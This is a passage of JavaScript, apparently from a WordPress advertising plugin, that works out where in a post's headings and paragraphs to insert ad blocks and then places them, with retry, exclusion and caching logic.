            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

